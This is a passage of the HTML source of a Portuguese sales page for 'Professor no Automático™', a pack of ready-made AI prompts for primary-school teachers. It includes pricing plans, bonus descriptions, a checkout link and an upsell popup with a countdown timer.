      font-size: clamp(1.4rem, 3vw, 2rem);
      font-weight: 700;
      color: #fff;
      text-align: center;
      margin-bottom: 10px
    }

    #bloco3 h2 span {
      color: var(--accent)
    }

    .benefits-sub {
      text-align: center;
      color: var(--text-muted);
      font-size: 1rem;
      margin-bottom: 36px
    }

    .benefits-sub span {
      color: #fff;
      font-weight: 600
    }

    .benefits-grid {
      display: grid;
      grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
      gap: 24px
    }

    .benefit-card {
      background: rgba(255, 255, 255, .06);
      border-radius: 16px;
      padding: 28px 22px;
      text-align: center;
      transition: transform .3s
    }

    .benefit-card:hover {
      transform: translateY(-4px)
    }

    .benefit-icon {
      font-size: 2.2rem;
      margin: 0 auto 14px;
      width: 60px;
      height: 60px;
      border-radius: 50%;
      background: rgba(255, 94, 54, .15);
      display: flex;
      align-items: center;
      justify-content: center
    }

    .benefit-card h3 {
      font-size: 1rem;
      font-weight: 700;
      color: #fff;
      margin-bottom: 8px
    }

    .benefit-card p {
      font-size: .92rem;
      color: var(--text-muted);
      line-height: 1.6
    }

    /* BLOCK 4 — URGENCY */
    #bloco4 {
      background: var(--light2);
      padding: 55px 0
    }

    .urgency-inner {
      max-width: 800px;
      margin: 0 auto;
      text-align: center
    }

    #bloco4 h2 {
      font-size: clamp(1.4rem, 3vw, 2rem);
      font-weight: 700;
      color: var(--text-dark);
      margin-bottom: 16px
    }

    #bloco4 h2 span {
      color: var(--accent)
    }

    .video-wrap {
      width: 100%;
      max-width: 340px;
      margin: 28px auto;
      aspect-ratio: 9/16;
      border-radius: 22px;
      overflow: hidden;
      background: #000;
      box-shadow: 0 8px 40px rgba(0, 0, 0, .45)
    }

    .video-wrap iframe {
      width: 100%;
      height: 100%;
      border: none;
      display: block
    }

    .urgency-cta-text {
      font-size: 1.05rem;
      color: var(--text-dark);
      margin-bottom: 28px;
      line-height: 1.7
    }

    .urgency-cta-text span {
      color: var(--accent);
      font-weight: 700
    }

    #bloco7 .container>div[style*="grid-template-columns"]>div {
      background: #ffffff !important;
      border: 1px solid #d8e2f0;
      box-shadow: 0 12px 28px rgba(2, 11, 31, .12);
      color: var(--text-dark)
    }

    #bloco7 .container>div[style*="grid-template-columns"]>div h3 {
      color: var(--accent2) !important
    }

    #bloco7 .container>div[style*="grid-template-columns"]>div p,
    #bloco7 .container>div[style*="grid-template-columns"]>div small,
    #bloco7 .container>div[style*="grid-template-columns"]>div ul,
    #bloco7 .container>div[style*="grid-template-columns"]>div li {
      color: #24324A !important
    }

    #bloco7 .container>div[style*="grid-template-columns"]>div strong {
      color: var(--dark1) !important
    }

    .mobile-plan-alert {
      display: none
    }

    /* RESPONSIVE */
    @media(max-width:768px) {
      .hero-inner {
        display: flex;
        flex-direction: column;
        align-items: center;
        text-align: center;
        gap: 20px
      }

      .hero-h1 {
        order: 1;
        text-align: center
      }

      .hero-img {
        order: 2;
        width: 100%
      }

      .hero-sub {
        order: 3;
        text-align: center
      }

      .hero-cta {
        order: 4;
        width: 100%
      }

      .mobile-plan-alert {
        display: block;
        grid-column: 1 / -1;
        text-align: center;
        margin: -4px 0 2px
      }
    }
  </style>
</head>

<body>

  <!-- BLOCO 1: HERO -->
  <section id="bloco1">
    <div class="container">
      <div class="hero-inner">
        <h1 class="hero-h1">Pare de perder tempo criando atividades escolares manualmente e <span>gere tarefas EXATAMENTE como você quer
            em menos de 5 minutos</span> usando apenas o celular</h1>
        <div class="hero-img">
          <img src="imgs/mockup-principal-produto.webp" alt="Professor no Automático mockup principal" loading="eager"
            fetchpriority="high">
        </div>
        <p class="hero-sub">Use <span>comandos prontos</span> para gerar provas, tarefas, planejamentos, relatórios e
          exercícios automaticamente &mdash; mesmo <span>sem experiência com Inteligência Artificial</span>.</p>
        <a href="#bloco8" class="btn hero-cta" id="cta-hero">QUERO CRIAR ATIVIDADES EM MINUTOS</a>
      </div>
    </div>
  </section>

  <!-- BLOCO 2: DEMONSTRATIVO -->
  <section id="bloco2">
    <div class="container">
      <p class="demo-title">Veja como uma <span>professora comum</span> consegue criar atividades
        em <span>poucos minutos</span> usando apenas o celular.</p>
    </div>
    <div class="carousel-wrap" id="carWrap" aria-label="Demonstração do produto">
      <div class="carousel-track" id="carTrack">
        <img src="imgs/carrossel-1.webp" alt="Demonstração 1" loading="lazy" draggable="false">
        <img src="imgs/carrossel-2.webp" alt="Demonstração 2" loading="lazy" draggable="false">
        <img src="imgs/carrossel-3.webp" alt="Demonstração 3" loading="lazy" draggable="false">
        <img src="imgs/carrossel-4.webp" alt="Demonstração 4" loading="lazy" draggable="false">
        <img src="imgs/carrossel-5.webp" alt="Demonstração 5" loading="lazy" draggable="false">
        <img src="imgs/carrossel-6.webp" alt="Demonstração 6" loading="lazy" draggable="false">
        <img src="imgs/carrossel-7.webp" alt="Demonstração 7" loading="lazy" draggable="false">
      </div>
    </div>
    <div class="container">
      <p class="demo-bottom">Você <span>copia e cola</span> no chat IA. Literalmente isso. <span>Sem
          configuração.</span> Sem tecnologia complicada. <span>Sem aprender Inteligência Artificial.</span></p>
    </div>
  </section>

  <!-- BLOCO 3: BENEFÍCIOS -->
  <section id="bloco3">
    <div class="container">
      <h2>O que muda na prática quando você aplica o <span>Professor no Automático™</span></h2>
      <p class="benefits-sub">O Professor no Automático™ não faz você apenas ganhar tempo… <span>ele devolve sua energia
          mental.</span></p>
      <div class="benefits-grid">
        <div class="benefit-card">
          <div class="benefit-icon">⚡</div>
          <h3>100% Automático e Rápido</h3>
          <p>Gere atividades completas em segundos sem precisar montar nada manualmente. O sistema faz o trabalho pesado
            por você.</p>
        </div>
        <div class="benefit-card">
          <div class="benefit-icon">🌅</div>
          <h3>Volte a Ter Tempo Livre</h3>
          <p>Chega de trabalhar nos finais de semana e nas madrugadas. Recupere seu tempo para viver, descansar e estar
            presente.</p>
        </div>
        <div class="benefit-card">
          <div class="benefit-icon">📋</div>
          <h3>Comandos Prontos — Copiar e Colar</h3>
          <p>Sem complicação. Você recebe os comandos prontos, copia, cola e já recebe o material completo e organizado.
          </p>
        </div>
        <div class="benefit-card">
          <div class="benefit-icon">📱</div>
          <h3>Não Precisa Entender de Tecnologia</h3>
          <p>Foi feito para qualquer professora. Se você sabe usar o WhatsApp, você já sabe usar o Professor no
            Automático™.</p>
        </div>
      </div>
    </div>
  </section>

  <!-- BLOCO 4: URGÊNCIA -->
  <section id="bloco4">
    <div class="container">
      <div class="urgency-inner">
        <h2>Quanto antes você <span>automatizar o trabalho repetitivo</span>… mais rápido sua rotina fica leve
          novamente.</h2>
        <div class="video-wrap">
          <iframe id="yt-shorts"
            src="https://www.youtube.com/embed/9Lh5zfSN-cY?autoplay=1&mute=1&loop=1&playlist=9Lh5zfSN-cY&controls=0&rel=0&modestbranding=1&playsinline=1&enablejsapi=1"
            title="Demonstração Professor no Automático"
            allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture"
            allowfullscreen></iframe>
        </div>
        <p class="urgency-cta-text">Não continue <span>desperdiçando noites e finais de semana</span> com tarefas
          repetitivas que agora podem ser <span>automatizadas em segundos</span>.</p>
        <a href="#bloco8" class="btn" id="cta-urgencia">QUERO MEU PROFESSOR NO AUTOMÁTICO™</a>
      </div>
    </div>
  </section>

  <!-- BLOCO 5: IDEAL PARA VOCÊ -->
  <section id="bloco5" style="background:var(--dark2);padding:55px 0">
    <div class="container">
      <h2 style="font-size:clamp(1.4rem,3vw,2rem);font-weight:700;color:#fff;text-align:center;margin-bottom:36px">IDEAL
        PARA VOCÊ QUE DESEJA:</h2>
      <div style="display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));gap:24px;margin-bottom:36px">
        <div style="background:rgba(255,255,255,.07);border-radius:16px;padding:28px 22px">
          <div style="font-size:1.8rem;margin-bottom:12px;text-align:center">📌</div>
          <h3 style="color:var(--accent);font-size:1rem;font-weight:700;margin-bottom:10px">Criar atividades escolares em
            minutos sem precisar montar tudo manualmente.</h3>
          <p style="color:#b0c4de;font-size:.92rem;line-height:1.65">Chega de passar horas digitando exercícios,
            formatando folhas e procurando conteúdo na internet. Agora você simplesmente <strong
              style="color:#fff">copia, cola e gera materiais completos</strong> rapidamente.</p>
        </div>
        <div style="background:rgba(255,255,255,.07);border-radius:16px;padding:28px 22px">
          <div style="font-size:1.8rem;margin-bottom:12px;text-align:center">🤖</div>
          <h3 style="color:var(--accent);font-size:1rem;font-weight:700;margin-bottom:10px">Usar Inteligência Artificial de
            forma simples mesmo sem entender tecnologia.</h3>
          <p style="color:#b0c4de;font-size:.92rem;line-height:1.65">Você não precisa aprender comandos difíceis nem
            assistir aulas técnicas. Tudo foi criado para <strong style="color:#fff">qualquer professora</strong>
            conseguir usar diretamente pelo celular em poucos minutos.</p>
        </div>
        <div style="background:rgba(255,255,255,.07);border-radius:16px;padding:28px 22px">
          <div style="font-size:1.8rem;margin-bottom:12px;text-align:center">📚</div>
          <h3 style="color:var(--accent);font-size:1rem;font-weight:700;margin-bottom:10px">Gerar provas, tarefas e
            planejamentos alinhados à BNCC com rapidez.</h3>
          <p style="color:#b0c4de;font-size:.92rem;line-height:1.65">Os comandos já foram estruturados para facilitar a
            criação de materiais <strong style="color:#fff">organizados, profissionais e adaptados</strong> à realidade
            escolar do Fundamental I.</p>
        </div>
        <div style="background:rgba(255,255,255,.07);border-radius:16px;padding:28px 22px">
          <div style="font-size:1.8rem;margin-bottom:12px;text-align:center">🧘</div>
          <h3 style="color:var(--accent);font-size:1rem;font-weight:700;margin-bottom:10px">Diminuir o estresse e o desgaste
            mental causados pela rotina escolar.</h3>
          <p style="color:#b0c4de;font-size:.92rem;line-height:1.65">A sensação de nunca terminar o trabalho pode ser
            extremamente cansativa. <strong style="color:#fff">Automatizar tarefas repetitivas</strong> ajuda você a
            respirar mentalmente e trabalhar com menos pressão.</p>
        </div>
      </div>
      <div style="text-align:center"><a href="#bloco8" class="btn" id="cta-b5">QUERO TRABALHAR COM MAIS LEVEZA</a></div>
    </div>
  </section>

  <!-- BLOCO 6: PRODUTO PRINCIPAL -->
  <section id="bloco6" style="background:var(--light1);padding:55px 0">
    <div class="container">
      <h2 style="font-size:clamp(1.4rem,3vw,2rem);font-weight:700;color:#1a1a2e;text-align:center;margin-bottom:10px">
        Veja tudo o que você recebe ao entrar para o <span style="color:#1a73e8">Professor no Automático™</span></h2>
      <div style="max-width:700px;margin:0 auto">
        <img src="imgs/mockup-principal-produto.webp" alt="Mockup Professor no Automático" loading="lazy"
          style="width:100%;margin:24px auto;display:block">
        <div style="background:#fff;border-radius:16px;padding:32px;border:1px solid #e0e0e0">
          <p style="font-size:1.3rem;font-weight:700;color:#1a1a2e;margin-bottom:16px">📦 PRODUTO PRINCIPAL</p>
          <p style="font-size:1.1rem;font-weight:700;color:#1a73e8;margin-bottom:10px">✅ Professor no Automático™</p>
          <p style="color:#333;line-height:1.7;margin-bottom:14px">O método copiar, colar e gerar criado para
            professores que querem produzir <strong>atividades escolares completas</strong> sem precisar aprender
            Inteligência Artificial.</p>
          <p style="color:#333;margin-bottom:8px;font-weight:600">Com ele, você consegue criar:</p>
          <ul style="color:#333;line-height:1.9;padding-left:20px">
            <li>atividades pedagógicas</li>
            <li>provas</li>
            <li>planejamentos</li>
            <li>relatórios</li>
            <li>exercícios</li>
            <li>tarefas</li>
            <li>e materiais didáticos.</li>
          </ul>
        </div>
      </div>
    </div>
  </section>

  <!-- BLOCO 7: BÔNUS -->
  <section id="bloco7" style="background:var(--dark1);padding:55px 0">
    <div class="container">
      <h2 style="font-size:clamp(1.3rem,3vw,1.9rem);font-weight:700;color:#fff;text-align:center;margin-bottom:10px">E
        além do <span style="color:var(--accent)">Professor no Automático™</span>… você ainda recebe <span
          style="color:var(--green)">6 bônus</span> para acelerar toda sua rotina escolar.</h2>
      <p style="text-align:center;color:#b0c4de;margin-bottom:36px;font-size:1rem">Ferramentas prontas para <strong
          style="color:#fff">eliminar horas de trabalho manual</strong> e deixar tudo ainda mais rápido, simples e
        automático.</p>
      <div style="display:grid;grid-template-columns:repeat(auto-fit,minmax(300px,1fr));gap:24px">
 
        <div style="background:rgba(255,255,255,.06);border-radius:16px;padding:28px">
          <div style="display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:14px">
            <span
              style="background:var(--accent);color:#fff;font-weight:700;font-size:.75rem;padding:4px 10px;border-radius:20px">🎁
              BÔNUS #1</span>
            <div style="text-align:right">
              <small style="color:#b0c4de;font-weight:400;display:block;font-size:.75rem">Valor: <span
                  style="text-decoration:line-through">R$ 41,85</span></small>
              <span style="color:var(--green);font-weight:700;font-size:.85rem;line-height:1.2;display:block">Grátis no Plano
                Completo</span>
            </div>
          </div>
          <div style="background:#ffffff;margin-bottom:14px;display:flex;justify-content:center;align-items:center">
            <img src="imgs/Bonus-1.webp" alt="Bônus 1 - Gerador de Textos" loading="lazy" style="width:100%">
          </div>
          <h3 style="color:var(--accent);font-size:1rem;font-weight:700;margin-bottom:10px">Gerador Automático de Textos e
            Interpretação</h3>
          <p style="color:#b0c4de;font-size:.9rem;line-height:1.65;margin-bottom:10px">Digite apenas o tema e a série
            escolar. E receba automaticamente:</p>
          <ul style="color:#b0c4de;font-size:.9rem;line-height:1.8;padding-left:4px;list-style:none">
            <li>✅ texto adaptado</li>
            <li>✅ perguntas de interpretação</li>
            <li>✅ atividades organizadas</li>
            <li>✅ gabarito pronto.</li>
          </ul>
          <p style="color:#b0c4de;font-size:.88rem;margin-top:10px">Perfeito para criar <strong
              style="color:#fff">conteúdos completos em segundos</strong> sem precisar pesquisar ou montar tudo
            manualmente.</p>
        </div>
 
        <div style="background:rgba(255,255,255,.06);border-radius:16px;padding:28px">
          <div style="display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:14px">
            <span
              style="background:var(--accent);color:#fff;font-weight:700;font-size:.75rem;padding:4px 10px;border-radius:20px">🎁
              BÔNUS #2</span>
            <div style="text-align:right">
              <small style="color:#b0c4de;font-weight:400;display:block;font-size:.75rem">Valor: <span
                  style="text-decoration:line-through">R$ 41,85</span></small>
              <span style="color:var(--green);font-weight:700;font-size:.85rem;line-height:1.2;display:block">Grátis no Plano
                Completo</span>
            </div>
          </div>
          <div style="background:#ffffff;margin-bottom:14px;display:flex;justify-content:center;align-items:center">
            <img src="imgs/Bonus-2.webp" alt="Bônus 2 - Máquina de Problemas" loading="lazy" style="width:100%">
          </div>
          <h3 style="color:var(--accent);font-size:1rem;font-weight:700;margin-bottom:10px">Máquina de Problemas Matemáticos
          </h3>
          <p style="color:#b0c4de;font-size:.9rem;line-height:1.65;margin-bottom:10px">Crie automaticamente:</p>
          <ul style="color:#b0c4de;font-size:.9rem;line-height:1.8;padding-left:4px;list-style:none">
            <li>✅ situações-problema</li>
            <li>✅ contas contextualizadas</li>
            <li>✅ exercícios matemáticos completos</li>
            <li>✅ atividades prontas para impressão.</li>
          </ul>
          <p style="color:#b0c4de;font-size:.88rem;margin-top:10px">Ideal para professores do Fundamental I que querem
            <strong style="color:#fff">gerar exercícios rapidamente</strong> sem perder tempo elaborando questões do
            zero.
          </p>
        </div>
 
        <div style="background:rgba(255,255,255,.06);border-radius:16px;padding:28px">
          <div style="display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:14px">
            <span
              style="background:var(--accent);color:#fff;font-weight:700;font-size:.75rem;padding:4px 10px;border-radius:20px">🎁
              BÔNUS #3</span>
            <div style="text-align:right">
              <small style="color:#b0c4de;font-weight:400;display:block;font-size:.75rem">Valor: <span
                  style="text-decoration:line-through">R$ 41,85</span></small>
              <span style="color:var(--green);font-weight:700;font-size:.85rem;line-height:1.2;display:block">Grátis no Plano
                Completo</span>
            </div>
          </div>
          <div style="background:#ffffff;margin-bottom:14px;display:flex;justify-content:center;align-items:center">
            <img src="imgs/Bonus-3.webp" alt="Bônus 3 - Criador de Avaliações" loading="lazy" style="width:100%">
          </div>
          <h3 style="color:var(--accent);font-size:1rem;font-weight:700;margin-bottom:10px">Criador Instantâneo de Avaliações
          </h3>
          <p style="color:#b0c4de;font-size:.9rem;line-height:1.65;margin-bottom:10px">Gere automaticamente:</p>
          <ul style="color:#b0c4de;font-size:.9rem;line-height:1.8;padding-left:4px;list-style:none">
            <li>✅ provas completas</li>
            <li>✅ questões abertas</li>
            <li>✅ múltipla escolha</li>
            <li>✅ gabarito automático</li>
            <li>✅ critérios de correção.</li>
          </ul>
          <p style="color:#b0c4de;font-size:.88rem;margin-top:10px">Tudo estruturado de forma organizada para <strong
              style="color:#fff">facilitar sua rotina</strong> e reduzir horas de preparação.</p>
        </div>
 
        <div style="background:rgba(255,255,255,.06);border-radius:16px;padding:28px">
          <div style="display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:14px">
            <span
              style="background:var(--accent);color:#fff;font-weight:700;font-size:.75rem;padding:4px 10px;border-radius:20px">🎁
              BÔNUS #4</span>
            <div style="text-align:right">
              <small style="color:#b0c4de;font-weight:400;display:block;font-size:.75rem">Valor: <span
                  style="text-decoration:line-through">R$ 41,85</span></small>
              <span style="color:var(--green);font-weight:700;font-size:.85rem;line-height:1.2;display:block">Grátis no Plano
                Completo</span>
            </div>
          </div>
          <div style="background:#ffffff;margin-bottom:14px;display:flex;justify-content:center;align-items:center">
            <img src="imgs/Bonus-4.webp" alt="Bônus 4 - Planejamento Escolar" loading="lazy" style="width:100%">
          </div>
          <h3 style="color:var(--accent);font-size:1rem;font-weight:700;margin-bottom:10px">Planejamento Escolar em Minutos
          </h3>
          <p style="color:#b0c4de;font-size:.9rem;line-height:1.65;margin-bottom:10px">Crie rapidamente:</p>
          <ul style="color:#b0c4de;font-size:.9rem;line-height:1.8;padding-left:4px;list-style:none">
            <li>✅ planos de aula</li>
            <li>✅ objetivos alinhados à BNCC</li>
            <li>✅ estrutura diária</li>
            <li>✅ organização pedagógica.</li>
          </ul>
          <p style="color:#b0c4de;font-size:.88rem;margin-top:10px">Sem precisar passar horas <strong
              style="color:#fff">montando planejamentos manualmente</strong>.</p>
        </div>
 
        <div style="background:rgba(255,255,255,.06);border-radius:16px;padding:28px">
          <div style="display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:14px">
            <span
              style="background:var(--accent);color:#fff;font-weight:700;font-size:.75rem;padding:4px 10px;border-radius:20px">🎁
              BÔNUS #5</span>
            <div style="text-align:right">
              <small style="color:#b0c4de;font-weight:400;display:block;font-size:.75rem">Valor: <span
                  style="text-decoration:line-through">R$ 41,85</span></small>
              <span style="color:var(--green);font-weight:700;font-size:.85rem;line-height:1.2;display:block">Grátis no Plano
                Completo</span>
            </div>
          </div>
          <div style="background:#ffffff;margin-bottom:14px;display:flex;justify-content:center;align-items:center">
            <img src="imgs/Bonus-5.webp" alt="Bônus 5 - Adaptador Inclusão" loading="lazy" style="width:100%">
          </div>
          <h3 style="color:var(--accent);font-size:1rem;font-weight:700;margin-bottom:10px">Adaptador para Inclusão Escolar
          </h3>
          <p style="color:#b0c4de;font-size:.9rem;line-height:1.65;margin-bottom:10px">Transforme automaticamente
            atividades comuns em versões adaptadas para:</p>
          <ul style="color:#b0c4de;font-size:.9rem;line-height:1.8;padding-left:4px;list-style:none">
            <li>✅ TDAH</li>
            <li>✅ Dislexia</li>
            <li>✅ TEA</li>
            <li>✅ dificuldades de aprendizagem.</li>
          </ul>
          <p style="color:#b0c4de;font-size:.88rem;margin-top:10px">Facilitando a <strong style="color:#fff">inclusão
              escolar</strong> de forma prática e muito mais rápida.</p>
        </div>
 
        <div style="background:rgba(255,255,255,.06);border-radius:16px;padding:28px">
          <div style="display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:14px">
            <span
              style="background:var(--accent);color:#fff;font-weight:700;font-size:.75rem;padding:4px 10px;border-radius:20px">🎁
              BÔNUS #6</span>
            <div style="text-align:right">
              <small style="color:#b0c4de;font-weight:400;display:block;font-size:.75rem">Valor: <span
                  style="text-decoration:line-through">R$ 41,85</span></small>
              <span style="color:var(--green);font-weight:700;font-size:.85rem;line-height:1.2;display:block">Grátis no Plano
                Completo</span>
            </div>
          </div>
          <div style="background:#ffffff;margin-bottom:14px;display:flex;justify-content:center;align-items:center">
            <img src="imgs/Bonus-6.webp" alt="Bônus 6 - Gerador de Relatórios" loading="lazy" style="width:100%">
          </div>
          <h3 style="color:var(--accent);font-size:1rem;font-weight:700;margin-bottom:10px">Gerador de Relatórios e Pareceres
          </h3>
          <p style="color:#b0c4de;font-size:.9rem;line-height:1.65;margin-bottom:10px">Digite apenas comportamento,
            desempenho e dificuldades do aluno. E receba automaticamente:</p>
          <ul style="color:#b0c4de;font-size:.9rem;line-height:1.8;padding-left:4px;list-style:none">
            <li>✅ parecer pedagógico completo</li>
            <li>✅ linguagem profissional</li>
            <li>✅ texto organizado e pronto para entregar.</li>
          </ul>
          <p style="color:#b0c4de;font-size:.88rem;margin-top:10px">Ideal para <strong style="color:#fff">economizar
              tempo</strong> em uma das tarefas mais cansativas da rotina escolar.</p>
        </div>
 
      </div>
    </div>
  </section>

  <!-- BLOCO 8: PLANOS -->
  <section id="bloco8" style="background:var(--light2);padding:55px 0">
    <div class="container">
      <h2 style="font-size:clamp(1.4rem,3vw,2rem);font-weight:700;color:var(--text-dark);text-align:center;margin-bottom:36px">
        Escolha a melhor opção para você:</h2>
      <div
        style="display:grid;grid-template-columns:repeat(auto-fit,minmax(320px,1fr));gap:28px;max-width:1000px;margin:0 auto">
 
        <!-- PLANO BÁSICO -->
        <div style="background:#fff;border-radius:20px;padding:32px 18px;border:2px solid #e0e0e0;text-align:center">
          <p style="font-size:1.2rem;font-weight:700;color:var(--text-dark);margin-bottom:16px">PLANO BÁSICO</p>
          <img src="imgs/Produto-principal-sem-bonus-plano-basico.webp" alt="Plano Básico" loading="lazy"
            style="width:100%;border-radius:10px;margin-bottom:16px">
          <ul style="list-style:none;text-align:left;margin-bottom:16px;color:var(--text-dark);font-size:.95rem;line-height:2">
            <li>✔️ Professor no Automático™</li>
          </ul>
          <ul style="list-style:none;text-align:left;margin-bottom:16px;color:var(--text-dark);font-size:.95rem;line-height:2;padding-left:0">
            <li>⚡ Acesso Imediato</li>
            <li>💎 Acesso Vitalício</li>
            <li>🛡️ Garantia de 7 dias</li>
          </ul>
          <p style="color:#33445F;font-size:.9rem;margin-bottom:16px"><strong>IDEAL PARA:</strong> Professores que querem
            começar a automatizar atividades escolares de forma simples e rápida.</p>
          <p style="color:#40516B;font-size:.9rem;margin-bottom:4px">De <s>R$ 179,00</s> por:</p>
          <p style="font-size:3.25rem;font-weight:700;color:#08A84F;margin-bottom:4px">R$ 17,90</p>
          <p style="color:#40516B;font-size:.9rem;margin-bottom:20px">ou 3x de R$ 6,39 no cartão</p>
          <button class="btn btn-full" id="btnBasico" onclick="abrirPopup()">QUERO O BÁSICO</button>
          <img src="imgs/pagamento-seguro.webp" alt="Pagamento seguro" loading="lazy"
            style="width:100%;max-width:330px;margin:16px auto 0">
        </div>

        <div class="mobile-plan-alert">
          <p style="color:#e53935;font-weight:700;font-size:1rem;margin-bottom:6px;animation:pulse-red 1.5s infinite">
            Atenção: Temos uma oferta ainda mais vantajosa para você! Veja logo abaixo.</p>
          <p style="color:#e53935;font-size:1.5rem;animation:bounce-arrow 1s infinite">▼</p>
        </div>
 
        <!-- PLANO COMPLETO -->
        <div
          style="background:#ffffff;border-radius:20px;padding:32px 18px;border:3px solid var(--accent);text-align:center;position:relative;box-shadow:0 10px 30px rgba(255,112,67,0.12)">
          <div
            style="position:absolute;top:-16px;left:50%;transform:translateX(-50%);background:var(--accent);color:#fff;font-weight:700;font-size:.85rem;padding:6px 20px;border-radius:20px;white-space:nowrap">
            MAIS VENDIDO 🔥</div>
          <p style="font-size:1.2rem;font-weight:700;color:var(--text-dark);margin-bottom:6px">PLANO COMPLETO</p>
          <p style="color:var(--accent);font-weight:700;font-size:.9rem;margin-bottom:4px">✨ TODOS OS BÔNUS INCLUSOS</p>
          <div style="display:flex;gap:8px;justify-content:center;font-size:.75rem;color:#1db954;margin-bottom:14px">
            <span>⭐⭐⭐⭐⭐</span><span style="color:var(--text-muted)">+247 professoras</span>
          </div>
          <img src="imgs/mockup-principal-produto.webp" alt="Plano Completo" loading="lazy"
            style="width:100%;border-radius:10px;margin-bottom:14px">
          <p style="color:var(--accent);font-weight:700;font-size:.9rem;margin-bottom:12px">📦 Todos os Materiais (Recebimento
            Imediato)</p>
          <ul style="list-style:none;text-align:left;color:var(--text-dark);font-size:.92rem;line-height:1.9;margin-bottom:16px">
            <li>✔️ Professor no Automático™</li>
            <li>✔️ Gerador Automático de Textos e Interpretação</li>
            <li>✔️ Máquina de Problemas Matemáticos</li>
            <li>✔️ Criador Instantâneo de Avaliações</li>
            <li>✔️ Planejamento Escolar em Minutos</li>
            <li>✔️ Adaptador para Inclusão Escolar</li>
            <li>✔️ Gerador de Relatórios e Pareceres</li>
          </ul>
          <ul style="list-style:none;text-align:left;margin-bottom:16px;color:var(--text-dark);font-size:.92rem;line-height:1.9;padding-left:0">
            <li>⚡ Acesso Imediato</li>
            <li>💎 Acesso Vitalício</li>
            <li>🛡️ Garantia de 7 dias</li>
          </ul>
          <p style="color:#40516B;font-size:.9rem;margin-bottom:4px">De <s>R$ 279,00</s> por:</p>
          <p style="font-size:3.25rem;font-weight:700;color:#08A84F;margin-bottom:4px">R$ 27,90</p>
          <p style="color:#40516B;font-size:.9rem;margin-bottom:20px">ou 6x de R$ 5,24 no cartão</p>
          <a href="https://pay.kiwify.com.br/JVjqeva" class="btn btn-full" id="cta-completo">QUERO O COMPLETO</a>
          <img src="imgs/pagamento-seguro.webp" alt="Pagamento seguro" loading="lazy"
            style="width:100%;max-width:330px;margin:16px auto 0">
        </div>
      </div>
      <p style="text-align:center;color:#e53935;font-weight:700;font-size:1rem;margin-top:28px">APROVEITE AGORA: Você
        não vai encontrar esse preço depois!</p>
    </div>
  </section>

  <!-- BLOCO 9: FAQ -->
  <section id="bloco9" style="background:var(--dark2);padding:55px 0">
    <div class="container" style="max-width:800px">
      <h2 style="font-size:clamp(1.4rem,3vw,2rem);font-weight:700;color:#fff;text-align:center;margin-bottom:36px">
        PERGUNTAS FREQUENTES</h2>
      <div id="faq-list"></div>
    </div>
  </section>

  <!-- BLOCO 10: RODAPÉ -->
  <footer style="background:var(--dark1);padding:40px 0;border-top:1px solid rgba(255,255,255,.1)">
    <div class="container" style="text-align:center">
      <p style="color:#b0c4de;font-size:.9rem;margin-bottom:14px">© <span id="ano"></span> Elite Produtos Digitais |
        Todos os direitos reservados.</p>
      <p style="color:#7a8fa6;font-size:.8rem;line-height:1.7;max-width:700px;margin:0 auto 14px">Este site não é
        afiliado ao Facebook ou a qualquer entidade do Facebook. Depois que você sair do Facebook, a responsabilidade
        não é deles e sim do nosso site. A compra desse material não garante nenhum tipo de resultado. Fazemos todos os
        esforços para indicar claramente e mostrar todas as provas do produto e usamos resultados reais de alunos.</p>
      <p style="color:#7a8fa6;font-size:.8rem;line-height:1.7;max-width:700px;margin:0 auto 14px">Todos os direitos
        sobre a obra "Professor no Automático™" são reservados ao produtor, nos termos da Lei nº 9.610/98 (Lei de
        Direitos Autorais). A reprodução não autorizada desta publicação, no todo ou em parte, por quaisquer meios,
        constitui violação dos direitos autorais (Art. 184 do Código Penal e Lei 9.610/98), sujeitando os infratores às
        sanções civis e criminais previstas na legislação aplicável.</p>
      <p style="color:#7a8fa6;font-size:.8rem">Em caso de dúvidas, suporte ou problemas de acesso, entre em contato: <a
          href="mailto:suporte@elitepd.com.br" style="color:var(--accent)">suporte@elitepd.com.br</a> — Segunda a sexta, das
        8h às 16h.</p>
    </div>
  </footer>

  <!-- POPUP PLANO BÁSICO -->
  <div id="popup" style="display:none;position:fixed;inset:0;z-index:9999;overflow-y:auto;background:#eef4ff">
    <div style="background:#e53935;padding:14px;text-align:center;position:sticky;top:0;z-index:10000">
      <p style="color:#fff;font-weight:700;font-size:.95rem;margin-bottom:4px">⏳ OFERTA ESPECIAL — EXPIRA EM:</p>
      <p id="timer" style="color:#fff;font-size:2rem;font-weight:700;letter-spacing:3px">15:00</p>
      <button onclick="fecharPopup()"
        style="position:absolute;right:16px;top:50%;transform:translateY(-50%);background:rgba(255,255,255,.2);border:1px solid #fff;color:#fff;font-size:1.2rem;width:36px;height:36px;border-radius:50%;cursor:pointer;font-weight:700">✕</button>
    </div>
    <div style="max-width:700px;margin:0 auto;padding:32px 20px;text-align:center">
      <p style="font-size:1.5rem;font-weight:700;color:#1a1a2e;margin-bottom:8px">🎉 Parabéns! Você ganhou uma promoção
        exclusiva!</p>
      <p style="color:#333;margin-bottom:20px;font-size:1rem">Leve o <strong>Plano Completo</strong> com todos os bônus
        por um preço especial. Apenas hoje!</p>
      <p style="color:#999;font-size:.9rem">De <span
          style="color:#e53935;font-weight:700;text-decoration:line-through">R$ 27,90</span> por apenas:</p>
      <p style="font-size:3.25rem;font-weight:700;color:#08A84F;margin:8px 0">R$ 22,90</p>
      <p style="color:#555;margin-bottom:20px">ou <strong>5x de R$ 5,07</strong> no cartão</p>
      <img src="imgs/mockup-principal-produto.webp" alt="Plano Completo"
        style="width:100%;border-radius:12px;margin-bottom:20px">
      <p style="color:var(--accent);font-weight:700;margin-bottom:12px">📦 O que você recebe no Plano Completo:</p>
      <ul
        style="list-style:none;text-align:left;color:#333;font-size:.95rem;line-height:1.9;margin-bottom:20px;max-width:400px;margin-left:auto;margin-right:auto">
        <li>✔️ Professor no Automático™</li>
        <li>✔️ Gerador Automático de Textos e Interpretação</li>
        <li>✔️ Máquina de Problemas Matemáticos</li>
        <li>✔️ Criador Instantâneo de Avaliações</li>
        <li>✔️ Planejamento Escolar em Minutos</li>
        <li>✔️ Adaptador para Inclusão Escolar</li>
